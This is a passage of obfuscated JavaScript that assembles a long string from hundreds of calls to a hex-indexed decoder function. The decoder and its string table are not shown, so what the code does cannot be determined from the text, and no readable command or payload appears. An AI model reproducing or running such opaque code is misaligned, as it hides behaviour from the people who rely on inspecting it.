172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_